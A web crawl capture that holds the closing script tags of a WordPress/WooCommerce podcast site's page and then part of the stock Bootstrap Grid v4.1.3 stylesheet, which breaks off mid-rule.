var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3
body_size: 3884
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
	width: device-width;
}

html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

@media (min-width: 576px) {
	.container {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1140px;
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none;
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.order-first {
	-ms-flex-order: -1;
	order: -1;
}

.order-last {
	-ms-flex-order: 13;
	order: 13;
}

.order-0 {
	-ms-flex-order: 0;
	order: 0;
}

.order-1 {
	-ms-flex-order: 1;
	order: 1;
}

.order-2 {
	-ms-flex-order: 2;
	order: 2;
}

.order-3 {
	-ms-flex-order: 3;
	order: 3;
}

.order-4 {
	-ms-flex-order: 4;
	order: 4;
}

.order-5 {
	-ms-flex-order: 5;
	order: 5;
}

.order-6 {
	-ms-flex-order: 6;
	order: 6;
}

.order-7 {
	-ms-flex-order: 7;
	order: 7;
}

.order-8 {
	-ms-flex-order: 8;
	order: 8;
}

.order-9 {
	-ms-flex-order: 9;
	order: 9;
}

.order-10 {
	-ms-flex-order: 10;
	order: 10;
}

.order-11 {
	-ms-flex-order: 11;
	order: 11;
}

.order-12 {
	-ms-flex-order: 12;
	order: 12;
}

.offset-1 {
	margin-left: 8.333333%;
}

.offset-2 {
	margin-left: 16.666667%;
}

.offset-3 {
	margin-left: 25%;
}

.offset-4 {
	margin-left: 33.333333%;
}

.offset-5 {
	margin-left: 41.666667%;
}

.offset-6 {
	margin-left: 50%;
}

.offset-7 {
	margin-left: 58.333333%;
}

.offset-8 {
	margin-left: 66.666667%;
}

.offset-9 {
	margin-left: 75%;
}

.offset-10 {
	margin-left: 83.333333%;
}

.offset-11 {
	margin-left: 91.666667%;
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-sm-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-sm-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-sm-0 {
		margin-left: 0;
	}
	.offset-sm-1 {
		margin-left: 8.333333%;
	}
	.offset-sm-2 {
		margin-left: 16.666667%;
	}
	.offset-sm-3 {
		margin-left: 25%;
	}
	.offset-sm-4 {
		margin-left: 33.333333%;
	}
	.offset-sm-5 {
		margin-left: 41.666667%;
	}
	.offset-sm-6 {
		margin-left: 50%;
	}
	.offset-sm-7 {
		margin-left: 58.333333%;
	}
	.offset-sm-8 {
		margin-left: 66.666667%;
	}
	.offset-sm-9 {
		margin-left: 75%;
	}
	.offset-sm-10 {
		margin-left: 83.333333%;
	}
	.offset-sm-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-md-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-md-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-md-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-md-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-md-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-md-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-md-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-md-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-md-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-md-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-md-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-md-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-md-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-md-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-md-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-md-0 {
		margin-left: 0;
	}
	.offset-md-1 {
		margin-left: 8.333333%;
	}
	.offset-md-2 {
		margin-left: 16.666667%;
	}
	.offset-md-3 {
		margin-left: 25%;
	}
	.offset-md-4 {
		margin-left: 33.333333%;
	}
	.offset-md-5 {
		margin-left: 41.666667%;
	}
	.offset-md-6 {
		margin-left: 50%;
	}
	.offset-md-7 {
		margin-left: 58.333333%;
	}
	.offset-md-8 {
		margin-left: 66.666667%;
	}
	.offset-md-9 {
		margin-left: 75%;
	}
	.offset-md-10 {
		margin-left: 83.333333%;
	}
	.offset-md-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-lg-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-lg-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-lg-0 {
		margin-left: 0;
	}
	.offset-lg-1 {
		margin-left: 8.333333%;
	}
	.offset-lg-2 {
		margin-left: 16.666667%;
	}
	.offset-lg-3 {
		margin-left: 25%;
	}
	.offset-lg-4 {
		margin-left: 33.333333%;
	}
	.offset-lg-5 {
		margin-left: 41.666667%;
	}
	.offset-lg-6 {
		margin-left: 50%;
	}
	.offset-lg-7 {
		margin-left: 58.333333%;
	}
	.offset-lg-8 {
		margin-left: 66.666667%;
	}
	.offset-lg-9 {
		margin-left: 75%;
	}
	.offset-lg-10 {
		margin-left: 83.333333%;
	}
	.offset-lg-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-xl-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-xl-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-xl-0 {
		margin-left: 0;
	}
	.offset-xl-1 {
		margin-left: 8.333333%;
	}
	.offset-xl-2 {
		margin-left: 16.666667%;
	}
	.offset-xl-3 {
		margin-left: 25%;
	}
	.offset-xl-4 {
		margin-left: 33.333333%;
	}
	.offset-xl-5 {
		margin-left: 41.666667%;
	}
	.offset-xl-6 {
		margin-left: 50%;
	}
	.offset-xl-7 {
		margin-left: 58.333333%;
	}
	.offset-xl-8 {
		margin-left: 66.666667%;
	}
	.offset-xl-9 {
		margin-left: 75%;
	}
	.offset-xl-10 {
		margin-left: 83.333333%;
	}
	.offset-xl-11 {
		margin-left: 91.666667%;
	}
}

.d-none {
	display: none !important;
}

.d-inline {
	display: inline !important;
}

.d-inline-block {
	display: inline-block !important;
}

.d-block {
	display: block !important;
}

.d-table {
	display: table !important;
}

.d-table-row {
	display: table-row !important;
}

.d-table-cell {
	display: table-cell !important;
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important;
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
}

@media (min-width: 576px) {
	.d-sm-none {
		display: none !important;
	}
	.d-sm-inline {
		display: inline !important;
	}
	.d-sm-inline-block {
		display: inline-block !important;
	}
	.d-sm-block {
		display: block !important;
	}
	.d-sm-table {
		display: table !important;
	}
	.d-sm-table-row {
		display: table-row !important;
	}
	.d-sm-table-cell {
		display: table-cell !important;
	}
	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 768px) {
	.d-md-none {
		display: none !important;
	}
	.d-md-inline {
		display: inline !important;
	}
	.d-md-inline-block {
		display: inline-block !important;
	}
	.d-md-block {
		display: block !important;
	}
	.d-md-table {
		display: table !important;
	}
	.d-md-table-row {
		display: table-row !important;
	}
	.d-md-table-cell {
		display: table-cell !important;
	}
	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 992px) {
	.d-lg-none {
		display: none !important;
	}
	.d-lg-inline {
		display: inline !important;
	}
	.d-lg-inline-block {
		display: inline-block !important;
	}
	.d-lg-block {
		display: block !important;
	}
	.d-lg-table {
		display: table !important;
	}
	.d-lg-table-row {
		display: table-row !important;
	}
	.d-lg-table-cell {
		display: table-cell !important;
	}
	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 1200px) {
	.d-xl-none {
		display: none !important;
	}
	.d-xl-inline {
		display: inline !important;
	}
	.d-xl-inline-block {
		display: inline-block !important;
	}
	.d-xl-block {
		display: block !important;
	}
	.d-xl-table {
		display: table !important;
	}
	.d-xl-table-row {
		display: table-row !important;
	}
	.d-xl-table-cell {
		display: table-cell !important;
	}
	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media print {
	.d-print-none {
		display: none !important;
	}
	.d-print-inline {
		display: inline !important;
	}
	.d-print-inline-block {
		display: inline-block !important;
	}
	.d-print-block {
		display: block !important;
	}
	.d-print-table {
		display: table !important;
	}
	.d-print-table-row {
		display: table-row !important;
	}
	.d-print-table-cell {
		display: table-cell !important;
	}
	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important;
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
}

.align-self-end {
	-ms-flex-item-align: end !important;
